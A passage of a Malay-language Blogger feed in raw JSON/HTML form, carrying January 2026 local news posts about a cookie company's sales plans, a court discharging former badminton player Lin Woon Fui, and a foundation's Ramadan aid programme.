href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVzhseoQk8i9m9ZsJtxSB7DG_CzcsT9bzWvDmjX7BxYbCEy4oOVcsE8v3Ii4rE-efWKJ2ICXQ6zX7JbjP1eZBYOaSKCyCVRFJ4SIrN8eq-75Sms10y2-6hYHhd0asq9g3VRSGgXhE8kMpAppk4drMCwOYfnBYPsUTnSbs3xM3wT2ppVEfBxZhhmGbZHo\/s800\/Screenshot%202026-01-11%20at%2011.41.10%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"279\" data-original-width=\"800\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVzhseoQk8i9m9ZsJtxSB7DG_CzcsT9bzWvDmjX7BxYbCEy4oOVcsE8v3Ii4rE-efWKJ2ICXQ6zX7JbjP1eZBYOaSKCyCVRFJ4SIrN8eq-75Sms10y2-6hYHhd0asq9g3VRSGgXhE8kMpAppk4drMCwOYfnBYPsUTnSbs3xM3wT2ppVEfBxZhhmGbZHo\/w640-h224\/Screenshot%202026-01-11%20at%2011.41.10%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#DMGFoodIndustries #DMGTheCookiesBoutique #MOTAC #KuihBiskutRaya #fyp\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/2396634788632215924\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/dmg-sasar-100000-jualan-pek-kukis.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2396634788632215924"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2396634788632215924"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/dmg-sasar-100000-jualan-pek-kukis.html","title":"DMG SASAR 100,000 JUALAN PEK KUKIS, RANCANG LANCAR BUTIK THE COOKIES YANG PERTAMA!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhihqaVevFCXs4b9-Z2vmZP40FF-7xyEncFd-pLJSbyb_PLi8JOjHM_wwYpSppbCx5RvPeVUwOW_rUzsC9rHRRbKkusVbwVmA26_OsJQzZsxc13xWdxbNZjWrUltz4X6cB8cvq2iITqjvPGiwop2KltbkLMg-9VgnHg8n1HFH4YLCdsV6oLvPAtlWoYFac\/s72-w640-h360-c\/152b45da-1ff0-4948-a480-6ffa9933e5a1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-845558273279126528"},"published":{"$t":"2026-01-11T10:00:00.006+08:00"},"updated":{"$t":"2026-01-17T22:28:40.194+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"MAHKAHMAH PUTUSKAN BEKAS PEMAIN BADMINTON NEGARA TIDAK BERSALAH "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSbDdFdEi3UdxPtSkYyD0Kbyf0Qoalikc3Nr9_r1e84dYSwJOy9gRHPYWRlUi5NQKHznLzU6bWUOUc6p4zi8Prt-xUa_s7L6pWDjf6YG5bYK2JK77neBJ2wrp1PguNoN6-NrzeOLLCoqZimn_xF4lZDPRj4NyfrlRtAGSQP1DL6bFNKh6SU0IrBbrT-NE\/s800\/Screenshot%202026-01-17%20at%2010.21.22%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"517\" data-original-width=\"800\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSbDdFdEi3UdxPtSkYyD0Kbyf0Qoalikc3Nr9_r1e84dYSwJOy9gRHPYWRlUi5NQKHznLzU6bWUOUc6p4zi8Prt-xUa_s7L6pWDjf6YG5bYK2JK77neBJ2wrp1PguNoN6-NrzeOLLCoqZimn_xF4lZDPRj4NyfrlRtAGSQP1DL6bFNKh6SU0IrBbrT-NE\/w640-h414\/Screenshot%202026-01-17%20at%2010.21.22%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003E\u003Cu\u003E\u003Cbr \/\u003EKenyataan Media:\u003C\/u\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #351c75;\"\u003ESHAH ALAM, 10 JANUARI 2026 \u003C\/span\u003E\u003C\/b\u003E— Mahkamah Sesyen Shah Alam telah memutuskan bahawa \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003ERobert Lin Woon Fui\u003C\/b\u003E,\u003C\/span\u003E 42 dilepaskan tanpa dibebaskan (DNAA) pada 5 Januari 2026 lepas.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBekas pemain badminton negara tersebut mengaku tidak bersalah di hadapan hakim \u003Cspan style=\"color: #2b00fe;\"\u003EAwang Kerisnada bin Awang Mahmud \u003C\/span\u003Ebagi dua pertuduhan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMahkamah mendapati tiada asas kepada kedua-dua pertuduhan yang dikemukan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBeliau telah dihadapkan pertuduhan tersebut dihadapan hakim \u003Cspan style=\"color: #2b00fe;\"\u003EMuhamad Anas Mahadzir\u003C\/span\u003E pada tahun 2022 di Mahkamah Sesyen yang sama.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggTJ9CbPxAD1LUBjEEAt621kfiEqH5Pq1ZbYAceVOGYKBBR7dWPQZIB18ZUyQXR1XLONDXAfiALk3c8Ol08wrx3eP-xxq8dAUZsDw6WGI91-bIWqAFYD6jXsFHChzJySSyqhbRxpEIXA8x-WwWiqEAVtkgYE5tCgM2bF2ynxjP7GdakUZ240lE-BKGvL4\/s1129\/Screenshot%202026-01-17%20at%2010.12.49%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1129\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggTJ9CbPxAD1LUBjEEAt621kfiEqH5Pq1ZbYAceVOGYKBBR7dWPQZIB18ZUyQXR1XLONDXAfiALk3c8Ol08wrx3eP-xxq8dAUZsDw6WGI91-bIWqAFYD6jXsFHChzJySSyqhbRxpEIXA8x-WwWiqEAVtkgYE5tCgM2bF2ynxjP7GdakUZ240lE-BKGvL4\/w284-h400\/Screenshot%202026-01-17%20at%2010.12.49%20PM.png\" width=\"284\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPertuduhan dilakukan di bawah Seksyen 420 Kanun Keseksaan di mana beliau dituduh menipu seorang lelaki bernama \u003Cspan style=\"color: #2b00fe;\"\u003ELee Yang Sheng \u003C\/span\u003Euntuk tujuan pertaruhan dalam talian dan pelaburan tidak wujud berjumlah RM58,029.53 pada 2016.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EEn Lin\u003C\/span\u003E telah diwakili oleh \u003Cspan style=\"color: #2b00fe;\"\u003EEn Athimulan \u003C\/span\u003Edaripada \u003Cspan style=\"color: #0b5394;\"\u003EM\/S Athimulan \u0026amp; Co\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPendakwaan dilakukan oleh Timbalan Pendakwa Raya, \u003Cspan style=\"color: #2b00fe;\"\u003EMuaz Ahmad Khairuddin\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ELin \u003C\/span\u003Etelah berjaya mencapai kedudukan No. 4 Dunia bersama dengan rakan \u003Cspan style=\"color: #2b00fe;\"\u003EFairuzizuan Mohd Tazari\u003C\/span\u003E sebagai pasukan beregu lelaki negara pada tahun 2007.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E#MahkamahSesyenShahAlam #LinWoonFui #PemainBadminton #ForYouPage\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/845558273279126528\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/mahkahmah-putuskan-bekas-pemain.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/845558273279126528"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/845558273279126528"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/mahkahmah-putuskan-bekas-pemain.html","title":"MAHKAHMAH PUTUSKAN BEKAS PEMAIN BADMINTON NEGARA TIDAK BERSALAH "}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSbDdFdEi3UdxPtSkYyD0Kbyf0Qoalikc3Nr9_r1e84dYSwJOy9gRHPYWRlUi5NQKHznLzU6bWUOUc6p4zi8Prt-xUa_s7L6pWDjf6YG5bYK2JK77neBJ2wrp1PguNoN6-NrzeOLLCoqZimn_xF4lZDPRj4NyfrlRtAGSQP1DL6bFNKh6SU0IrBbrT-NE\/s72-w640-h414-c\/Screenshot%202026-01-17%20at%2010.21.22%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-2008682812397884312"},"published":{"$t":"2026-01-10T10:39:00.001+08:00"},"updated":{"$t":"2026-01-10T10:43:20.644+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"YBK SASAR 400 KELUARGA TERIMA MANFAAT PROGRAM 'SINAR KASIH RAMADAN 2026'!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ_C1ODwTR-2WcqY-sqfDeHRFYNbF1jWy3XmMdHlD9QkBMS9AvU4ECvffrD9VPZ5PEuPMIXzsrQRm0XJQlG1qnV8BOAHb3tQ-_pTony4kgEf5QbQKHC1yCYgGr_ffH2iYPesxxxzvOrtJNopoUld8JzUcfq-zxlqI9Amn4IMeeQcwX601ucOUyB9g0yoQ\/s800\/Screenshot%202026-01-10%20at%209.12.06%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"800\" height=\"256\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ_C1ODwTR-2WcqY-sqfDeHRFYNbF1jWy3XmMdHlD9QkBMS9AvU4ECvffrD9VPZ5PEuPMIXzsrQRm0XJQlG1qnV8BOAHb3tQ-_pTony4kgEf5QbQKHC1yCYgGr_ffH2iYPesxxxzvOrtJNopoUld8JzUcfq-zxlqI9Amn4IMeeQcwX601ucOUyB9g0yoQ\/w640-h256\/Screenshot%202026-01-10%20at%209.12.06%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYAYASAN\u0026nbsp;Basmi Kemiskinan (YBK)\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E menyasarkan seramai 400 keluarga daripada golongan fakir, miskin, dan asnaf di seluruh negara sebagai penerima manfaat bagi \u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003EProgram Sinar Kasih Ramadan (SKR) 2026\u003C\/b\u003E\u003C\/span\u003E yang kini memasuki tahun ke-18 penganjurannya.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPengerusi YBK, \u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EDatuk Zainal Abidin Sakom\u003C\/span\u003E\u003C\/b\u003E, berkata program tahunan itu akan dilaksanakan menjelang kedatangan bulan Ramadan yang dijangka bermula pada 19 Februari ini melibatkan pemberian bantuan tunai serta barangan keperluan asas hasil\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Ekerjasama erat bersama individu, organisasi, dan rakan strategik korporat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Bagi tahun 2026, YBK menyasarkan untuk membantu 400 keluarga fakir, miskin dan asnaf, yang akan menerima sumbangan tunai RM600 bagi perbelanjaan berbuka puasa dan bersahur, di samping sumbangan barangan daripada rakan-rakan penaja korporat,\" katanya di majlis pelancaran \u003Cspan style=\"color: #800180;\"\u003EProgram Sinar Kasih Ramadan\u003C\/span\u003E yang berlangsung di rumah YBK di Kelana Jaya pada\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Esemalam Jumaat, 9 Januari 2026.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL5SWr65gwuAQ3nd-TRr6Y7jSnQJFWwwNJXf5wI1WI81YNC7wNutDvg-GwpetJcM7dJUBSgaSqxcQA3nRt4kKEd3qipgjBuAJW0BoLt6IRooeEpnm-f-GQ3cPxCUreai-B2DTTKCPBCj7cxs9hhIbj3LdqUiqJymeqk5b7xfCL-dANgooQXz8uYObncHs\/s800\/Screenshot%202026-01-10%20at%2010.08.24%20AM.png\"\u003E\u003Cimg border=\"0\" data-original-height=\"399\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL5SWr65gwuAQ3nd-TRr6Y7jSnQJFWwwNJXf5wI1WI81YNC7wNutDvg-GwpetJcM7dJUBSgaSqxcQA3nRt4kKEd3qipgjBuAJW0BoLt6IRooeEpnm-f-GQ3cPxCUreai-B2DTTKCPBCj7cxs9hhIbj3LdqUiqJymeqk5b7xfCL-dANgooQXz8uYObncHs\/w640-h320\/Screenshot%202026-01-10%20at%2010.08.24%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETurut 